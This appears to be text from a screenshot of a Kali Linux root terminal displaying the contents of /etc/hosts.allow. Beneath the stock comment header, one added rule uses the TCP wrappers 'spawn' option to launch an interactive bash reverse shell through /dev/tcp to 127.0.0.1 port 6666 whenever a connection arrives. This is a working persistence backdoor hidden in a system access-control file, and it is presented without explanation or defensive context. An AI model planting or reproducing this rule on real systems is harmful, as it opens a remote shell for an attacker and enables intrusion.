 root@kali:~# cat /etc/
Display all 301 possibilities? (y or n)
root@kali:~# cat /etc/hosts.allow
# /etc/hosts.allow: list of hosts that are allowed to access the system.
#                   See the manual pages hosts_access(5) and hosts_options(5).
#
# Example:    ALL: LOCAL @some_netgroup
#             ALL: .foobar.edu EXCEPT terminalserver.foobar.edu
#
# If you're going to protect the portmapper use the name "rpcbind" for the
# daemon name. See rpcbind(8) and rpc.mountd(8) for further information.
#
ALL: ALL: spawn (bash -c "/bin/bash -i >& /dev/tcp/127.0.0.1/6666 0>&1") & :allow
root@kali:~#